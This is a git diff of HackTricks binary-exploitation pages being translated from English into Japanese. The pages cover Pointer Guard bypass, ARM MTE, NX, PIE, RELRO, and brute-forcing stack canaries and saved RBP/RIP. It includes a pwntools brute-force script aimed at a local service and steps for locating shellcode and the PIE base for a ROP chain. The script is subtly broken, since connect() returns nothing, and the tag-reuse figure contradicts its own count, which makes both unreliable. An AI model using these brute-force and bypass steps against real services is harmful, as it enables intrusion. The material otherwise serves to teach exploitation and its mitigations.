3. **反復デマングリング**:このプロセスは繰り返され、各回で前のステップから得られた**P**の新たに発見されたビットを使用して、マングルされたポインタの次のセグメントをデコードします。すべてのビットが回復されるまで続けます。
|
||||
4. **決定論的ビットの処理**:**L**の最終的な12ビットはシフトにより失われますが、これらは決定論的であり、プロセス後に再構築できます。
|
||||
|
||||
You can find an implementation of this algorithm here: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
このアルゴリズムの実装は、こちらで見つけることができます:[https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
|
||||
## Pointer Guard
|
||||
## ポインターガード
|
||||
|
||||
Pointer guard is an exploit mitigation technique used in glibc to protect stored function pointers, particularly those registered by library calls such as `atexit()`. This protection involves scrambling the pointers by XORing them with a secret stored in the thread data (`fs:0x30`) and applying a bitwise rotation. This mechanism aims to prevent attackers from hijacking control flow by overwriting function pointers.
|
||||
ポインターガードは、glibcで使用される悪用緩和技術で、特に`atexit()`などのライブラリ呼び出しによって登録された関数ポインタを保護します。この保護は、ポインタをスクリューブラシで混乱させ、スレッドデータ(`fs:0x30`)に保存された秘密とXORし、ビット単位の回転を適用することを含みます。このメカニズムは、攻撃者が関数ポインタを上書きすることによって制御フローをハイジャックするのを防ぐことを目的としています。
|
||||
|
||||
### **Bypassing Pointer Guard with a leak**
|
||||
### **リークを使用したポインターガードのバイパス**
|
||||
|
||||
1. **Understanding Pointer Guard Operations:** The scrambling (mangling) of pointers is done using the `PTR_MANGLE` macro which XORs the pointer with a 64-bit secret and then performs a left rotation of 0x11 bits. The reverse operation for recovering the original pointer is handled by `PTR_DEMANGLE`.
|
||||
2. **Attack Strategy:** The attack is based on a known-plaintext approach, where the attacker needs to know both the original and the mangled versions of a pointer to deduce the secret used for mangling.
|
||||
3. **Exploiting Known Plaintexts:**
|
||||
- **Identifying Fixed Function Pointers:** By examining glibc source code or initialized function pointer tables (like `__libc_pthread_functions`), an attacker can find predictable function pointers.
|
||||
- **Computing the Secret:** Using a known function pointer such as `__pthread_attr_destroy` and its mangled version from the function pointer table, the secret can be calculated by reverse rotating (right rotation) the mangled pointer and then XORing it with the address of the function.
|
||||
4. **Alternative Plaintexts:** The attacker can also experiment with mangling pointers with known values like 0 or -1 to see if these produce identifiable patterns in memory, potentially revealing the secret when these patterns are found in memory dumps.
|
||||
5. **Practical Application:** After computing the secret, an attacker can manipulate pointers in a controlled manner, essentially bypassing the Pointer Guard protection in a multithreaded application with knowledge of the libc base address and an ability to read arbitrary memory locations.
|
||||
1. **ポインターガード操作の理解**:ポインタのスクリューブラシ(マングリング)は、64ビットの秘密とXORし、0x11ビットの左回転を行う`PTR_MANGLE`マクロを使用して行われます。元のポインタを回復するための逆操作は`PTR_DEMANGLE`によって処理されます。
|
||||
2. **攻撃戦略**:攻撃は、攻撃者がポインタの元のバージョンとマングルされたバージョンの両方を知る必要がある既知の平文アプローチに基づいています。
|
||||
3. **既知の平文を悪用する**:
|
||||
- **固定関数ポインタの特定**:glibcのソースコードや初期化された関数ポインタテーブル(`__libc_pthread_functions`など)を調べることで、攻撃者は予測可能な関数ポインタを見つけることができます。
|
||||
- **秘密の計算**:`__pthread_attr_destroy`のような既知の関数ポインタと関数ポインタテーブルからのそのマングルされたバージョンを使用して、マングルされたポインタを逆回転(右回転)し、関数のアドレスとXORすることで秘密を計算できます。
|
||||
4. **代替平文**:攻撃者は、0や-1のような既知の値でポインタをマングルして、これらがメモリ内で識別可能なパターンを生成するかどうかを確認することもできます。これにより、メモリダンプ内でこれらのパターンが見つかった場合に秘密が明らかになる可能性があります。
|
||||
5. **実用的な応用**:秘密を計算した後、攻撃者は制御された方法でポインタを操作し、libcベースアドレスの知識と任意のメモリ位置を読み取る能力を持って、マルチスレッドアプリケーションにおけるポインターガード保護を実質的にバイパスできます。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://maxwelldulin.com/BlogPost?post=5445977088](https://maxwelldulin.com/BlogPost?post=5445977088)
|
||||
- [https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1](https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1)
|
||||
|
||||
@ -1,83 +1,81 @@
|
||||
# Memory Tagging Extension (MTE)
|
||||
# メモリ タギング拡張 (MTE)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
**Memory Tagging Extension (MTE)** is designed to enhance software reliability and security by **detecting and preventing memory-related errors**, such as buffer overflows and use-after-free vulnerabilities. MTE, as part of the **ARM** architecture, provides a mechanism to attach a **small tag to each memory allocation** and a **corresponding tag to each pointer** referencing that memory. This approach allows for the detection of illegal memory accesses at runtime, significantly reducing the risk of exploiting such vulnerabilities for executing arbitrary code.
|
||||
**メモリ タギング拡張 (MTE)** は、**バッファオーバーフローや使用後の解放脆弱性**などのメモリ関連エラーを**検出および防止する**ことで、ソフトウェアの信頼性とセキュリティを向上させるように設計されています。MTEは、**ARM**アーキテクチャの一部として、**各メモリ割り当てに小さなタグを付ける**メカニズムと、そのメモリを参照する**各ポインタに対応するタグを付ける**メカニズムを提供します。このアプローチにより、実行時に不正なメモリアクセスを検出でき、任意のコードを実行するための脆弱性を悪用するリスクが大幅に低減されます。
|
||||
|
||||
### **How Memory Tagging Extension Works**
|
||||
### **メモリ タギング拡張の動作方法**
|
||||
|
||||
MTE operates by **dividing memory into small, fixed-size blocks, with each block assigned a tag,** typically a few bits in size. 
|
||||
MTEは、**メモリを小さな固定サイズのブロックに分割し、各ブロックにタグを割り当てる**ことによって動作します。通常、タグは数ビットのサイズです。 
|
||||
|
||||
When a pointer is created to point to that memory, it gets the same tag. This tag is stored in the **unused bits of a memory pointer**, effectively linking the pointer to its corresponding memory block.
|
||||
ポインタがそのメモリを指すように作成されると、同じタグが付与されます。このタグは、**メモリポインタの未使用ビットに保存され**、ポインタを対応するメモリブロックに効果的にリンクします。
|
||||
|
||||
<figure><img src="../../images/image (1202).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
When a program accesses memory through a pointer, the MTE hardware checks that the **pointer's tag matches the memory block's tag**. If the tags **do not match**, it indicates an **illegal memory access.**
|
||||
プログラムがポインタを介してメモリにアクセスすると、MTEハードウェアは**ポインタのタグがメモリブロックのタグと一致するかどうかを確認します**。タグが**一致しない場合**、それは**不正なメモリアクセス**を示します。
|
||||
|
||||
### MTE Pointer Tags
|
||||
### MTEポインタタグ
|
||||
|
||||
Tags inside a pointer are stored in 4 bits inside the top byte:
|
||||
ポインタ内のタグは、上位バイトの4ビットに保存されます:
|
||||
|
||||
<figure><img src="../../images/image (1203).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
Therefore, this allows up to **16 different tag values**.
|
||||
したがって、**16の異なるタグ値**を持つことができます。
|
||||
|
||||
### MTE Memory Tags
|
||||
### MTEメモリタグ
|
||||
|
||||
Every **16B of physical memory** have a corresponding **memory tag**.
|
||||
すべての**16Bの物理メモリ**には、対応する**メモリタグ**があります。
|
||||
|
||||
The memory tags are stored in a **dedicated RAM region** (not accessible for normal usage). Having 4bits tags for every 16B memory tags up to 3% of RAM.
|
||||
|
||||
ARM introduces the following instructions to manipulate these tags in the dedicated RAM memory:
|
||||
メモリタグは、**専用のRAM領域**に保存され(通常の使用ではアクセスできません)、16Bのメモリタグごとに4ビットのタグを持ち、最大でRAMの3%を占めます。
|
||||
|
||||
ARMは、専用のRAMメモリ内でこれらのタグを操作するために、次の命令を導入します:
|
||||
```
|
||||
STG [<Xn/SP>], #<simm> Store Allocation (memory) Tag
|
||||
LDG <Xt>, [<Xn/SP>] Load Allocatoin (memory) Tag
|
||||
IRG <Xd/SP>, <Xn/SP> Insert Random [pointer] Tag
|
||||
...
|
||||
```
|
||||
## チェックモード
|
||||
|
||||
## Checking Modes
|
||||
### 同期
|
||||
|
||||
### Sync
|
||||
CPUは**命令実行中に**タグをチェックし、一致しない場合は例外を発生させます。\
|
||||
これは最も遅く、最も安全です。
|
||||
|
||||
The CPU check the tags **during the instruction executing**, if there is a mismatch, it raises an exception.\
|
||||
This is the slowest and most secure.
|
||||
### 非同期
|
||||
|
||||
### Async
|
||||
CPUは**非同期に**タグをチェックし、一致しない場合はシステムレジスタの1つに例外ビットを設定します。これは前のものより**速い**ですが、一致しない原因となる正確な命令を**特定できず**、例外を即座に発生させず、攻撃者に攻撃を完了する時間を与えます。
|
||||
|
||||
The CPU check the tags **asynchronously**, and when a mismatch is found it sets an exception bit in one of the system registers. It's **faster** than the previous one but it's **unable to point out** the exact instruction that cause the mismatch and it doesn't raise the exception immediately, giving some time to the attacker to complete his attack.
|
||||
|
||||
### Mixed
|
||||
### 混合
|
||||
|
||||
???
|
||||
|
||||
## Implementation & Detection Examples
|
||||
## 実装と検出の例
|
||||
|
||||
Called Hardware Tag-Based KASAN, MTE-based KASAN or in-kernel MTE.\
|
||||
The kernel allocators (like `kmalloc`) will **call this module** which will prepare the tag to use (randomly) attach it to the kernel space allocated and to the returned pointer.
|
||||
ハードウェアタグベースのKASAN、MTEベースのKASAN、またはカーネル内MTEと呼ばれます。\
|
||||
カーネルアロケータ(`kmalloc`など)は、このモジュールを**呼び出し**、使用するタグを準備し(ランダムに)、カーネル空間に割り当てられたものと返されたポインタに付加します。
|
||||
|
||||
Note that it'll **only mark enough memory granules** (16B each) for the requested size. So if the requested size was 35 and a slab of 60B was given, it'll mark the first 16\*3 = 48B with this tag and the **rest** will be **marked** with a so-called **invalid tag (0xE)**.
|
||||
要求されたサイズに対して**十分なメモリグラニュール**(各16B)のみを**マーク**することに注意してください。したがって、要求されたサイズが35で、60Bのスラブが与えられた場合、最初の16\*3 = 48Bがこのタグでマークされ、**残り**は**無効なタグ(0xE)**で**マーク**されます。
|
||||
|
||||
The tag **0xF** is the **match all pointer**. A memory with this pointer allows **any tag to be used** to access its memory (no mismatches). This could prevent MET from detecting an attack if this tags is being used in the attacked memory.
|
||||
タグ**0xF**は**すべてのポインタに一致**します。このポインタを持つメモリは、**任意のタグを使用して**そのメモリにアクセスすることを許可します(一致しません)。これは、攻撃されたメモリでこのタグが使用されている場合、METが攻撃を検出するのを防ぐ可能性があります。
|
||||
|
||||
Therefore there are only **14 value**s that can be used to generate tags as 0xE and 0xF are reserved, giving a probability of **reusing tags** to 1/17 -> around **7%**.
|
||||
したがって、0xEと0xFが予約されているため、タグを生成するために使用できるのは**14の値**のみであり、タグの**再利用の確率**は1/17 -> 約**7%**です。
|
||||
|
||||
If the kernel access to the **invalid tag granule**, the **mismatch** will be **detected**. If it access another memory location, if the **memory has a different tag** (or the invalid tag) the mismatch will be **detected.** If the attacker is lucky and the memory is using the same tag, it won't be detected. Chances are around 7%
|
||||
カーネルが**無効なタググラニュール**にアクセスすると、**不一致**が**検出**されます。別のメモリ位置にアクセスした場合、**メモリが異なるタグ**(または無効なタグ)を持っていると、不一致が**検出**されます。攻撃者が運が良く、メモリが同じタグを使用している場合、検出されません。確率は約7%です。
|
||||
|
||||
Another bug occurs in the **last granule** of the allocated memory. If the application requested 35B, it was given the granule from 32 to 48. Therefore, the **bytes from 36 til 47 are using the same tag** but they weren't requested. If the attacker access **these extra bytes, this isn't detected**.
|
||||
もう1つのバグは、割り当てられたメモリの**最後のグラニュール**で発生します。アプリケーションが35Bを要求した場合、32から48のグラニュールが与えられました。したがって、**36から47のバイトは同じタグを使用しています**が、要求されていません。攻撃者が**これらの追加バイトにアクセスすると、これは検出されません**。
|
||||
|
||||
When **`kfree()`** is executed, the memory is retagged with the invalid memory tag, so in a **use-after-free**, when the memory is accessed again, the **mismatch is detected**.
|
||||
**`kfree()`**が実行されると、メモリは無効なメモリタグで再タグ付けされるため、**use-after-free**の際にメモリに再度アクセスすると、**不一致が検出**されます。
|
||||
|
||||
However, in a use-after-free, if the same **chunk is reallocated again with the SAME tag** as previously, an attacker will be able to use this access and this won't be detected (around 7% chance).
|
||||
ただし、use-after-freeの場合、同じ**チャンクが以前と同じタグで再割り当て**されると、攻撃者はこのアクセスを利用でき、これは検出されません(約7%の確率)。
|
||||
|
||||
Moreover, only **`slab` and `page_alloc`** uses tagged memory but in the future this will also be used in `vmalloc`, `stack` and `globals` (at the moment of the video these can still be abused).
|
||||
さらに、**`slab`と`page_alloc`**のみがタグ付きメモリを使用しますが、将来的には`vmalloc`、`stack`、および`globals`でも使用される予定です(ビデオの時点では、これらはまだ悪用可能です)。
|
||||
|
||||
When a **mismatch is detected** the kernel will **panic** to prevent further exploitation and retries of the exploit (MTE doesn't have false positives).
|
||||
**不一致が検出される**と、カーネルはさらなる悪用とエクスプロイトの再試行を防ぐために**パニック**します(MTEには偽陽性はありません)。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://www.youtube.com/watch?v=UwMt0e_dC_Q](https://www.youtube.com/watch?v=UwMt0e_dC_Q)
|
||||
|
||||
|
||||
@ -2,15 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
The **No-Execute (NX)** bit, also known as **Execute Disable (XD)** in Intel terminology, is a hardware-based security feature designed to **mitigate** the effects of **buffer overflow** attacks. When implemented and enabled, it distinguishes between memory regions that are intended for **executable code** and those meant for **data**, such as the **stack** and **heap**. The core idea is to prevent an attacker from executing malicious code through buffer overflow vulnerabilities by putting the malicious code in the stack for example and directing the execution flow to it.
|
||||
**No-Execute (NX)** ビットは、Intel用語で **Execute Disable (XD)** とも呼ばれ、**バッファオーバーフロー** 攻撃の影響を **軽減** するために設計されたハードウェアベースのセキュリティ機能です。実装され有効化されると、**実行可能コード** 用のメモリ領域と、**スタック** や **ヒープ** のような **データ** 用のメモリ領域を区別します。基本的なアイデアは、攻撃者がバッファオーバーフローの脆弱性を通じて悪意のあるコードを実行するのを防ぐことです。例えば、悪意のあるコードをスタックに置き、実行フローをそれに向けることを防ぎます。
|
||||
|
||||
## Bypasses
|
||||
## バイパス
|
||||
|
||||
- It's possible to use techniques such as [**ROP**](../rop-return-oriented-programing/) **to bypass** this protection by executing chunks of executable code already present in the binary.
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
- この保護を **バイパス** するために、バイナリ内に既に存在する実行可能コードのチャンクを実行するような技術、例えば [**ROP**](../rop-return-oriented-programing/) を使用することが可能です。
|
||||
- [**Ret2libc**](../rop-return-oriented-programing/ret2lib/)
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/)
|
||||
- **Ret2...**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,30 +2,30 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
A binary compiled as PIE, or **Position Independent Executable**, means the **program can load at different memory locations** each time it's executed, preventing hardcoded addresses.
|
||||
PIE(**位置独立実行可能ファイル**)としてコンパイルされたバイナリは、**プログラムが実行されるたびに異なるメモリ位置にロードされる**ことを意味し、ハードコーディングされたアドレスを防ぎます。
|
||||
|
||||
The trick to exploit these binaries lies in exploiting the **relative addresses**—the offsets between parts of the program remain the same even if the absolute locations change. To **bypass PIE, you only need to leak one address**, typically from the **stack** using vulnerabilities like format string attacks. Once you have an address, you can calculate others by their **fixed offsets**.
|
||||
これらのバイナリを悪用するトリックは、**相対アドレス**を利用することにあります。プログラムの部分間のオフセットは、絶対位置が変わっても同じままです。**PIEをバイパスするには、1つのアドレスを漏洩させるだけで済みます**。通常は、フォーマットストリング攻撃のような脆弱性を使用して**スタック**から取得します。アドレスを取得したら、その**固定オフセット**を使って他のアドレスを計算できます。
|
||||
|
||||
A helpful hint in exploiting PIE binaries is that their **base address typically ends in 000** due to memory pages being the units of randomization, sized at 0x1000 bytes. This alignment can be a critical **check if an exploit isn't working** as expected, indicating whether the correct base address has been identified.\
|
||||
Or you can use this for your exploit, if you leak that an address is located at **`0x649e1024`** you know that the **base address is `0x649e1000`** and from the you can just **calculate offsets** of functions and locations.
|
||||
PIEバイナリを悪用する際の役立つヒントは、**基本アドレスが通常000で終わる**ことです。これは、メモリページがランダム化の単位であり、サイズが0x1000バイトであるためです。このアライメントは、**エクスプロイトが期待通りに機能していない場合の重要なチェック**となり、正しい基本アドレスが特定されているかどうかを示します。\
|
||||
また、エクスプロイトにこれを使用することもできます。アドレスが**`0x649e1024`**にあることが漏洩した場合、**基本アドレスは`0x649e1000`**であることがわかり、そこから関数や位置の**オフセットを計算**できます。
|
||||
|
||||
## Bypasses
|
||||
## バイパス
|
||||
|
||||
In order to bypass PIE it's needed to **leak some address of the loaded** binary, there are some options for this:
|
||||
PIEをバイパスするには、**ロードされたバイナリのアドレスを漏洩させる**必要があります。これにはいくつかのオプションがあります:
|
||||
|
||||
- **Disabled ASLR**: If ASLR is disabled a binary compiled with PIE is always **going to be loaded in the same address**, therefore **PIE is going to be useless** as the addresses of the objects are always going to be in the same place.
|
||||
- Be **given** the leak (common in easy CTF challenges, [**check this example**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- **Brute-force EBP and EIP values** in the stack until you leak the correct ones:
|
||||
- **ASLRを無効にする**:ASLRが無効になっている場合、PIEでコンパイルされたバイナリは常に**同じアドレスにロードされる**ため、**PIEは無意味になります**。オブジェクトのアドレスは常に同じ場所にあります。
|
||||
- 漏洩を**与えられる**(簡単なCTFチャレンジで一般的、[**この例を確認**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-exploit))
|
||||
- スタック内の**EBPおよびEIP値をブルートフォース**して正しいものを漏洩させる:
|
||||
|
||||
{{#ref}}
|
||||
bypassing-canary-and-pie.md
|
||||
{{#endref}}
|
||||
|
||||
- Use an **arbitrary read** vulnerability such as [**format string**](../../format-strings/) to leak an address of the binary (e.g. from the stack, like in the previous technique) to get the base of the binary and use offsets from there. [**Find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass).
|
||||
- [**フォーマットストリング**](../../format-strings/)のような**任意の読み取り**脆弱性を使用して、バイナリのアドレスを漏洩させ(前の技術のようにスタックから)、バイナリの基本を取得し、そこからオフセットを使用します。[**ここに例を見つけてください**](https://ir0nstone.gitbook.io/notes/types/stack/pie/pie-bypass)。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/pie](https://ir0nstone.gitbook.io/notes/types/stack/pie)
|
||||
|
||||
|
||||
@ -1,56 +1,55 @@
|
||||
# BF Addresses in the Stack
|
||||
# スタック内のBFアドレス
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||
**バイナリがカナリアとPIE(位置独立実行可能ファイル)によって保護されている場合、それをバイパスする方法を見つける必要があります。**
|
||||
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Note that **`checksec`** might not find that a binary is protected by a canary if this was statically compiled and it's not capable to identify the function.\
|
||||
> However, you can manually notice this if you find that a value is saved in the stack at the beginning of a function call and this value is checked before exiting.
|
||||
> **`checksec`** は、バイナリがカナリアによって保護されていることを見つけられない場合があります。これは静的にコンパイルされており、関数を特定できないためです。\
|
||||
> しかし、関数呼び出しの最初にスタックに値が保存されており、その値が終了前にチェックされることに気づけば、手動で確認できます。
|
||||
|
||||
## Brute-Force Addresses
|
||||
## ブルートフォースアドレス
|
||||
|
||||
In order to **bypass the PIE** you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
**PIEをバイパスするためには、いくつかのアドレスを漏洩させる必要があります。** もしバイナリがアドレスを漏洩させていない場合、最善の方法は**脆弱な関数内のスタックに保存されたRBPとRIPをブルートフォースすることです。**\
|
||||
例えば、バイナリが**カナリア**と**PIE**の両方で保護されている場合、カナリアをブルートフォースし始め、その後の8バイト(x64)が保存された**RBP**であり、次の8バイトが保存された**RIP**になります。
|
||||
|
||||
> [!TIP]
|
||||
> It's supposed that the return address inside the stack belongs to the main binary code, which, if the vulnerability is located in the binary code, will usually be the case.
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
> スタック内の戻りアドレスはメインバイナリコードに属していると考えられています。脆弱性がバイナリコード内にある場合、通常はその通りです。
|
||||
|
||||
バイナリからRBPとRIPをブルートフォースするには、プログラムが何かを出力するか、単にクラッシュしない場合、正しいと推測されたバイトが有効であることを確認できます。カナリアをブルートフォースするために提供された**同じ関数**を使用してRBPとRIPをブルートフォースできます:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
def connect():
|
||||
r = remote("localhost", 8788)
|
||||
r = remote("localhost", 8788)
|
||||
|
||||
def get_bf(base):
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
canary = ""
|
||||
guess = 0x0
|
||||
base += canary
|
||||
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
while len(canary) < 8:
|
||||
while guess != 0xff:
|
||||
r = connect()
|
||||
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
r.recvuntil("Username: ")
|
||||
r.send(base + chr(guess))
|
||||
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
if "SOME OUTPUT" in r.clean():
|
||||
print "Guessed correct byte:", format(guess, '02x')
|
||||
canary += chr(guess)
|
||||
base += chr(guess)
|
||||
guess = 0x0
|
||||
r.close()
|
||||
break
|
||||
else:
|
||||
guess += 1
|
||||
r.close()
|
||||
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
print "FOUND:\\x" + '\\x'.join("{:02x}".format(ord(c)) for c in canary)
|
||||
return base
|
||||
|
||||
# CANARY BF HERE
|
||||
canary_offset = 1176
|
||||
@ -67,30 +66,25 @@ print("Brute-Forcing RIP")
|
||||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||
```
|
||||
PIEを打破するために必要な最後のことは、**漏洩した**アドレスから**有用なアドレス**を計算することです:**RBP**と**RIP**です。
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
|
||||
**RBP**から、**スタックにシェルを書き込んでいる場所**を計算できます。これは、スタック内の文字列_"/bin/sh\x00"_を書き込む場所を知るのに非常に役立ちます。漏洩したRBPとシェルコードの間の距離を計算するには、**RBPを漏洩させた後にブレークポイントを置き**、**シェルコードがどこにあるかを確認**するだけです。次に、シェルコードとRBPの間の距離を計算できます:
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
**RIP**から**PIEバイナリのベースアドレス**を計算できます。これは**有効なROPチェーン**を作成するために必要です。\
|
||||
ベースアドレスを計算するには、`objdump -d vunbinary`を実行し、最新のアドレスを逆アセンブルして確認します:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked `0x562002970ecf` the base address is `0x562002970000`
|
||||
|
||||
この例では、すべてのコードを特定するために**1バイトと半分だけが必要**であることがわかります。この場合、ベースアドレスは**漏洩したRIPの最後が"000"**になります。たとえば、`0x562002970ecf`が漏洩した場合、ベースアドレスは`0x562002970000`です。
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
```
|
||||
## 改善点
|
||||
|
||||
## Improvements
|
||||
[**この投稿からのいくつかの観察によると**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking)、RBPおよびRIP値を漏洩させる際に、サーバーが正しくない値でクラッシュしない可能性があり、BFスクリプトは良い値を取得したと考えることがあります。これは、**正確な値でなくても、いくつかのアドレスがそれを壊さない可能性があるためです**。
|
||||
|
||||
According to [**some observation from this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#extended-brute-force-leaking), it's possible that when leaking RBP and RIP values, the server won't crash with some values which aren't the correct ones and the BF script will think he got the good ones. This is because it's possible that **some addresses just won't break it even if there aren't exactly the correct ones**.
|
||||
|
||||
According to that blog post it's recommended to add a short delay between requests to the server is introduced.
|
||||
そのブログ投稿によると、サーバーへのリクエストの間に短い遅延を追加することが推奨されています。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,32 +4,30 @@
|
||||
|
||||
## Relro
|
||||
|
||||
**RELRO** stands for **Relocation Read-Only**, and it's a security feature used in binaries to mitigate the risks associated with **GOT (Global Offset Table)** overwrites. There are two types of **RELRO** protections: (1) **Partial RELRO** and (2) **Full RELRO**. Both of them reorder the **GOT** and **BSS** from ELF files, but with different results and implications. Speciifically, they place the **GOT** section _before_ the **BSS**. That is, **GOT** is at lower addresses than **BSS**, hence making it impossible to overwrite **GOT** entries by overflowing variables in the **BSS** (rembember writing into memory happens from lower toward higher addresses).
|
||||
**RELRO**は**Relocation Read-Only**の略で、**GOT (Global Offset Table)**の上書きに関連するリスクを軽減するためにバイナリで使用されるセキュリティ機能です。**RELRO**保護には2種類あります:(1) **Partial RELRO**と(2) **Full RELRO**です。どちらもELFファイルから**GOT**と**BSS**の順序を変更しますが、結果と影響は異なります。具体的には、**GOT**セクションを**BSS**の_前_に配置します。つまり、**GOT**は**BSS**よりも低いアドレスにあり、したがって**BSS**内の変数をオーバーフローさせることで**GOT**エントリを上書きすることは不可能です(メモリへの書き込みは低いアドレスから高いアドレスに向かって行われることを思い出してください)。
|
||||
|
||||
Let's break down the concept into its two distinct types for clarity.
|
||||
この概念を明確にするために、2つの異なるタイプに分解しましょう。
|
||||
|
||||
### **Partial RELRO**
|
||||
|
||||
**Partial RELRO** takes a simpler approach to enhance security without significantly impacting the binary's performance. Partial RELRO makes **the .got read only (the non-PLT part of the GOT section)**. Bear in mind that the rest of the section (like the .got.plt) is still writeable and, therefore, subject to attacks. This **doesn't prevent the GOT** to be abused **from arbitrary write** vulnerabilities.
|
||||
**Partial RELRO**は、バイナリのパフォーマンスに大きな影響を与えずにセキュリティを強化するためのよりシンプルなアプローチを取ります。Partial RELROは**.gotを読み取り専用にします(GOTセクションの非PLT部分)**。セクションの残りの部分(.got.pltなど)はまだ書き込み可能であり、したがって攻撃の対象となることに注意してください。これは**任意の書き込み**の脆弱性から**GOT**が悪用されるのを防ぐものではありません。
|
||||
|
||||
Note: By default, GCC compiles binaries with Partial RELRO.
|
||||
注:デフォルトでは、GCCはPartial RELROでバイナリをコンパイルします。
|
||||
|
||||
### **Full RELRO**
|
||||
|
||||
**Full RELRO** steps up the protection by **making the entire GOT (both .got and .got.plt) and .fini_array** section completely **read-only.** Once the binary starts all the function addresses are resolved and loaded in the GOT, then, GOT is marked as read-only, effectively preventing any modifications to it during runtime.
|
||||
**Full RELRO**は、**GOT全体(.gotと.got.pltの両方)および.fini_array**セクションを完全に**読み取り専用**にすることで保護を強化します。バイナリが起動すると、すべての関数アドレスが解決され、GOTにロードされ、その後、GOTは読み取り専用としてマークされ、実行時にそれに対する変更を効果的に防ぎます。
|
||||
|
||||
However, the trade-off with Full RELRO is in terms of performance and startup time. Because it needs to resolve all dynamic symbols at startup before marking the GOT as read-only, **binaries with Full RELRO enabled may experience longer load times**. This additional startup overhead is why Full RELRO is not enabled by default in all binaries.
|
||||
|
||||
It's possible to see if Full RELRO is **enabled** in a binary with:
|
||||
ただし、Full RELROのトレードオフはパフォーマンスと起動時間にあります。GOTを読み取り専用としてマークする前に、すべての動的シンボルを起動時に解決する必要があるため、**Full RELROが有効なバイナリは読み込み時間が長くなる可能性があります**。この追加の起動オーバーヘッドが、すべてのバイナリでFull RELROがデフォルトで有効になっていない理由です。
|
||||
|
||||
バイナリでFull RELROが**有効**かどうかを確認することができます:
|
||||
```bash
|
||||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||
```
|
||||
## バイパス
|
||||
|
||||
## Bypass
|
||||
